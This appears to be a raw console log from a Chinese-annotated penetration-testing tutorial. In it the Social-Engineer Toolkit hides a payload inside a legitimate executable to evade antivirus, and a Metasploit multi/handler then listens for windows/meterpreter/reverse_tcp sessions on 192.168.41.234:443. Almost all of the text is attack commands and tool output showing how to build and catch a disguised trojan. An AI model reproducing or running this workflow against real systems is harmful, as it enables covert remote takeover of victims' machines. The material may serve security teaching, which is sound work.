 set:encoding>4
set:payloads> PORT of the listener [443]: #设置监听的端口号
[-] Backdooring a legit executable to bypass Anti-Virus. Wait a few seconds...
[*] Backdoor completed successfully. Payload is now hidden within a legit executable.
[*] Your payload is now in the root directory of SET as payload.exe
[-] The payload can be found in the SET home directory.
set> Start the listener now? [yes|no]: yes #现在启用监听的端口号
[-] Please wait while the Metasploit listener is loaded...
[-] ***
[-] * WARNING: Database support has been disabled
[-] ***
# cowsay++
 ____________
< metasploit >
 --------------------
 \ ,__,
 \ (oo)____
 (__) )\
 | |--| | *
Save your shells from AV! Upgrade to advanced AV evasion using dynamic
exe templates with Metasploit Pro -- type 'go_pro' to launch it now.
=[ metasploit v4.8.2-2014010101 [core:4.8 api:1.0]
+ -- --=[ 1246 exploits - 678 auxiliary - 198 post
+ -- --=[ 324 payloads - 32 encoders - 8 nops
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use exploit/multi/handler
resource (/root/.set/meta_config)> set PAYLOAD windows/meterpreter/
reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.41.234
LHOST => 192.168.41.234
resource (/root/.set/meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set/meta_config)> set EnableStageEncoding false
EnableStageEncoding => false
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 192.168.41.234:443
[*] Starting the payload handler...